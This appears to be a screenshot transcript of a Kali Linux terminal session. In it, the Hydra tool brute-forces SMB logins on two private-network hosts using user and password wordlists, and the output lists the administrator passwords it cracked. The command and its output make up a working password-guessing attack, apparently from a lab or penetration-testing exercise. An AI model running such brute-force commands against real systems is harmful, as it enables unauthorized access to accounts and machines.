 ┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P /home/kali/top100password.txt -M ip.txt smb  -o smb.
txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-22 08:
20:12
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 2 servers, overall 2 tasks, 312 login tries (l:3/p:104)
, ~312 tries per task
[DATA] attacking smb://(2 targets):445/
[445][smb] host: 192.168.3.15   login: administrator   password: 123456
[445][smb] host: 192.168.3.11   login: administrator   password: QWEasd123
2 of 2 targets successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-22 08:
20:16

┌──(kali㉿kali)-[~]
└─$